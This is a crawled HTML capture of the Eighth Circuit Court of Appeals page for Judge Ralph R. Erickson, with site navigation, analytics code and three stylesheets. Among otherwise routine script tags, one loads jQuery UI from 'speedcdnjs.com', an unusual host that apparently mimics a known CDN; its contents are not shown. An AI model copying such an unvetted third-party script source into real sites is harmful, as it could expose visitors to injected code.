

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ca8.uscourts.gov/judge-erickson
body_size: 25377
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/judge-erickson" />
<link rel="shortlink" href="/node/267" />
<link rel="shortcut icon" href="https://www.ca8.uscourts.gov/sites/all/themes/appeals/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ca8.uscourts.gov/sites/all/themes/appeals/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.ca8.uscourts.gov/sites/all/themes/appeals/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.ca8.uscourts.gov/sites/all/themes/appeals/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.ca8.uscourts.gov/sites/all/themes/appeals/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Judge Erickson | Eighth Circuit  | United States Court of Appeals</title>
  <style>
@import url("https://www.ca8.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.base.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.menus.theme.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.messages.theme.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.theme.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/modules/contrib/calendar/css/calendar_multiday.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/modules/node/node.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/themes/omega/omega/css/modules/comment/comment.theme.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/modules/features/us_courts_court_calendar/css/uscourts_calendar.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/themes/omega/omega/css/modules/field/field.theme.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/modules/features/us_courts_file_management/css/us_courts_file_management.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/modules/contrib/extlink/extlink.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/themes/omega/omega/css/modules/search/search.theme.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/modules/contrib/views/css/views.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.base.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.theme.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/modules/contrib/ckeditor_lts/css/ckeditor.css?t8g6l3");
</style>
<style>
@import url("https://www.ca8.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/themes/cstbase/css/jquery_ui/jquery-ui.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.accordion.min.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.tabs.min.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/modules/contrib/ctools/css/ctools.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/meanmenu.min.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/flexslider.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/us_courts_home_slider.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/libraries/fontawesome/css/font-awesome.css?t8g6l3");
</style>
<style>
@import url("https://www.ca8.uscourts.gov/sites/all/themes/cstbase/css/cstbase.normalize.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/themes/cstbase/css/cstbase.hacks.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/themes/cstbase/css/cstbase.styles.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/themes/adaptive/css/adaptive.normalize.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/themes/adaptive/css/adaptive.hacks.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/themes/adaptive/css/adaptive.styles.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/themes/appeals/css/appeals.normalize.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/themes/appeals/css/appeals.hacks.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/themes/appeals/css/appeals.styles.css?t8g6l3");
</style>

<!--[if lte IE 8]>
<style>
@import url("https://www.ca8.uscourts.gov/sites/all/themes/cstbase/css/cstbase.no-query.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/themes/adaptive/css/adaptive.no-query.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/themes/appeals/css/appeals.no-query.css?t8g6l3");
</style>
<![endif]-->
<style>
@import url("https://www.ca8.uscourts.gov/sites/all/themes/adaptive/css/layouts/adaptive/adaptive.layout.css?t8g6l3");
</style>
<link type="text/css" rel="stylesheet" href="https://www.ca8.uscourts.gov/sites/ca8/files/css_injector/css_injector_1.css?t8g6l3" media="all" />
  <script src="https://www.ca8.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8g6l3"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ca8.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.ca8.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.ca8.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.ca8.uscourts.gov/misc/drupal.js?t8g6l3"></script>
<script src="https://www.ca8.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t8g6l3"></script>
<script src="https://www.ca8.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ca8.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.ca8.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.ca8.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t8g6l3"></script>
<script src="https://www.ca8.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t8g6l3"></script>
<script src="https://www.ca8.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t8g6l3"></script>
<script src="https://www.ca8.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t8g6l3"></script>
<script src="https://www.ca8.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t8g6l3"></script>
<script src="https://www.ca8.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t8g6l3"></script>
<script src="https://www.ca8.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t8g6l3"></script>
<script src="https://www.ca8.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t8g6l3"></script>
<script src="https://www.ca8.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t8g6l3"></script>
<script src="https://www.ca8.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t8g6l3"></script>
<script src="https://www.ca8.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t8g6l3"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-113122413-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-113122413-1", {"groups":"default","anonymize_ip":true});gtag("config", "G-4RLY8BEJJJ", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.ca8.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t8g6l3"></script>
<script src="https://www.ca8.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t8g6l3"></script>
<script src="https://www.ca8.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t8g6l3"></script>
<script src="https://www.ca8.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Eighth Circuit . The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Eighth Circuit  does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-113122413-1","G-4RLY8BEJJJ"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-267 node-type-page section-judge-erickson">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ca8.uscourts.gov/sites/ca8/files/8TH_seal_appellate_option1_1.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Court of Appeals</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                  <span class="pretitle">for the</span>                  Eighth Circuit                 </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Steven M. Colloton, Chief Judge <br /><div class="clerk-name">Susan E. Bindler, Clerk of Court</div></span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-481"><a href="/about-court">About the Court</a><ul class="menu"><li class="first leaf menu-mlid-483"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-551"><a href="/courthouse-visitors-policy">Courthouse Visitors Policy</a></li>
<li class="leaf menu-mlid-550"><a href="http://maps.google.com/maps?f=d&amp;source=embed&amp;hl=en&amp;geocode=%3BCbVj-MfJIfvQFYxgTQIdqLWf-illppmhELPYhzFOFmzMgIUV9A&amp;q=111+S+10th+St,+Saint+Louis,+MO+63102-1130+(Thomas+F.+Eagleton+U.S.+Courthouse)&amp;aq=&amp;sll=38.625383,-90.197148&amp;sspn=0.01388,0.032938&amp;ie=UTF8&amp;hq">Directions to Courthouse</a></li>
<li class="leaf menu-mlid-553"><a href="http://www.uscourts.gov/statistics-reports/publications/journalists-guide-federal-courts">Media Page</a></li>
<li class="leaf has-children menu-mlid-761"><a href="/public-education">Public Education</a></li>
<li class="leaf menu-mlid-482"><a href="http://www.uscourts.gov/frequently-asked-questions-faqs">FAQs</a></li>
<li class="leaf menu-mlid-772"><a href="http://www.uscourts.gov/careers">Employment - United States Courts</a></li>
<li class="leaf menu-mlid-1071"><a href="/employment-8th-circuit-court-appeals">Employment - 8th Circuit</a></li>
<li class="leaf menu-mlid-1130"><a href="https://ecf.ca8.uscourts.gov/files/EEO-EDR.pdf">U.S. Court of Appeals for the 8th Circuit EEO and EDR Plan</a></li>
<li class="last leaf menu-mlid-1085"><a href="/ada-accommodations">ADA Accommodations</a></li>
</ul></li>
<li class="expanded menu-mlid-1064"><a href="/cmecf-information">E-Filing Information</a><ul class="menu"><li class="first last leaf has-children menu-mlid-1065"><a href="/cmecf-information">CM/ECF</a></li>
</ul></li>
<li class="expanded menu-mlid-1067"><a href="/all-opinions">Opinions</a><ul class="menu"><li class="first leaf menu-mlid-1146"><a href="/todays-opinions">Today&#039;s Opinions</a></li>
<li class="leaf menu-mlid-1149"><a href="/case-number">Case Number</a></li>
<li class="leaf menu-mlid-1148"><a href="/opinions-release-date">Release Date</a></li>
<li class="leaf menu-mlid-1150"><a href="/party-name">Party Name</a></li>
<li class="leaf menu-mlid-1151"><a href="/full-text-opinion-search">Full Text Opinion Search</a></li>
<li class="leaf menu-mlid-851"><a href="/daily-descriptions">Daily Descriptions</a></li>
<li class="leaf menu-mlid-1153"><a href="/monthyear">Month/Year</a></li>
<li class="last leaf has-children menu-mlid-804"><a href="/authoring-judge">Authoring Judge</a></li>
</ul></li>
<li class="expanded menu-mlid-1068"><a href="/argument-calendars">Court Calendar</a><ul class="menu"><li class="first leaf menu-mlid-1073"><a href="/argument-calendars">Current Court Session</a></li>
<li class="leaf menu-mlid-791"><a href="https://www.ca8.uscourts.gov/sites/ca8/files/oadates.pdf">Future Court Sessions</a></li>
<li class="leaf menu-mlid-1072"><a href="/past-court-sessions">Past Court Sessions</a></li>
<li class="leaf menu-mlid-847"><a href="/courtroom-information">Courtroom Information</a></li>
<li class="last leaf menu-mlid-848"><a href="/hotel-information">Hotel Information</a></li>
</ul></li>
<li class="expanded menu-mlid-840"><a href="/appeal-preparation-information">Appeal Information</a><ul class="menu"><li class="first leaf menu-mlid-830"><a href="/appeal-preparation-information">Appeal Preparation Information</a></li>
<li class="leaf menu-mlid-852"><a href="https://www.ca8.uscourts.gov/sites/ca8/files/ATTORNEY%20ADMISSION%20March%202024.pdf">Attorney Admissions</a></li>
<li class="leaf menu-mlid-828"><a href="https://www.ca8.uscourts.gov/sites/ca8/files/AmendPayGov12-23.pdf">Fee Schedules</a></li>
<li class="leaf menu-mlid-829"><a href="https://www.ca8.uscourts.gov/sites/ca8/files/Civil_Appointment_Information.pdf">Civil Information</a></li>
<li class="leaf menu-mlid-833"><a href="https://www.ca8.uscourts.gov/sites/ca8/files/AmendPayGov12-23.pdf">Appeal Notices</a></li>
<li class="leaf menu-mlid-834"><a href="/courtroom-information">Courtroom Information</a></li>
<li class="last leaf menu-mlid-835"><a href="/hotel-information">Hotel Information</a></li>
</ul></li>
<li class="leaf menu-mlid-556"><a href="/rules-procedures">Rules &amp; Procedures</a></li>
<li class="expanded menu-mlid-821"><a href="/cja-information-0">CJA Information</a><ul class="menu"><li class="first leaf menu-mlid-822"><a href="/cja-information">CJA Information</a></li>
<li class="last leaf menu-mlid-849"><a href="https://www.ca8.uscourts.gov/sites/ca8/files/Civil_Appointment_Information.pdf">Civil Appointments</a></li>
</ul></li>
<li class="expanded menu-mlid-1126"><a href="/attorneys">Attorneys</a><ul class="menu"><li class="first last leaf menu-mlid-1152"><a href="/8th-circuit-bar-information">8th Circuit Bar Information</a></li>
</ul></li>
<li class="last expanded menu-mlid-841"><a href="/general-search">General Search</a><ul class="menu"><li class="first leaf menu-mlid-1160"><a href="/general-search-partyattorney-name">Party/Attorney Name</a></li>
<li class="last leaf menu-mlid-1161"><a href="/general-search-case-number">Case Number</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Judge Erickson            </h1>
          
                                        
                      <article about="/judge-erickson" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Judge Erickson" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/active-and-senior-judges">Eighth Circuit Judges</a></p>
<pre>
                        Ralph R. Erickson
                        United States Circuit Judge
                        Fargo, North Dakota 
                       

</pre></div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="http://www.uscourts.gov/careers">Employment</a> | <a href="http://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a href="/site-map">Site Map</a> | <a class="ql-last" href="/eighth-circuit-rss-feeds">RSS <img src="/misc/feed.png" style="height:14px; width:14px" /></a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="http://www.uscourts.gov/privacy-security-policy">Privacy Policy</a>|<a class="ql-last" href="http://www.uscourts.gov/download-plug-ins">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.ca8.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t8g6l3"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ca8.uscourts.gov/sites/ca8/files/css_injector/css_injector_1.css?t8g6l3
body_size: 65
content:
.clerk-name {
    font-family: Georgia;
    font-size: 13px;
}

--- FILE ---
content_type: text/css
request_url: https://www.ca8.uscourts.gov/sites/all/modules/features/us_courts_file_management/css/us_courts_file_management.css?t8g6l3
body_size: 235
content:
/* css file for use with file management feature */

.media-browser table.views-table {
  border-collapse: separate;
  width: 100%;
}

.media-browser fieldset#edit-select {
  border:0 none;
}

.media-browser legend {
  display:none;
}


--- FILE ---
content_type: text/css
request_url: https://www.ca8.uscourts.gov/sites/all/themes/appeals/css/appeals.styles.css?t8g6l3
body_size: 2243
content:
*, *:after, *:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  *behavior: url('../behaviors/box-sizing/boxsizing.php');
}

img, video {
  max-width: 100%;
  height: auto;
}

/* No files to import found in abstractions/**\/* */
/*========== FORMS ==========*/
input[type="submit"] {
  background-color: #A38552;
}

/*========== HEADER ==========*/
#header-outline {
  background-image: url("../images/bg-header-repeat-appeals.jpg");
}
#header-outline .l-header {
  background: #3b2113 url("../images/body-header-star-appeals.jpg") no-repeat center top;
}

/* Main Navigation Menu */
.l-region--header .menu-block-wrapper ul {
  background: #6e0000;
  top: 0;
  /* Sub Menu*/
}
.l-region--header .menu-block-wrapper ul li a:hover {
  background: #981b1e;
}
.l-region--header .menu-block-wrapper ul .submenu ul {
  border: 1px solid #baa37b;
  border-top: 4px solid #baa37b;
}
.l-region--header .menu-block-wrapper ul .submenu ul li a {
  background: #fff1d2;
  border-bottom: 1px solid #baa37b;
  color: #333;
}
.l-region--header .menu-block-wrapper ul .submenu ul li a:hover {
  background: #ffe19f;
}

.nav-hover-color {
  background: #981b1e;
}

/*** LEFT NAVIGATION ***/
.l-region--sidebar-first nav ul.menu li .active,
.l-region--sidebar-first nav ul.menu li a.active,
.l-region--sidebar-first nav ul.menu li ul li a.active,
.l-region--sidebar-first .view-all-forms ul.views-summary li .active,
.l-region--sidebar-first .view-all-forms ul.views-summary li a.active,
.l-region--sidebar-first .view-all-forms ul.views-summary li ul li a.active {
  border-left: 5px solid #981b1e;
}

/*========== TRIPTYCH ==========*/
div.l-triptych .l-region--triptych-first,
div.l-triptych .l-region--triptych-middle,
div.l-triptych .l-region--triptych-last {
  background-color: #D8C6A9;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  padding: 1em;
}
div.l-triptych .l-region--triptych-first h2.block__title,
div.l-triptych .l-region--triptych-middle h2.block__title,
div.l-triptych .l-region--triptych-last h2.block__title {
  margin-top: 0 !important;
  /* Remove extra space on the top between container and h2*/
}
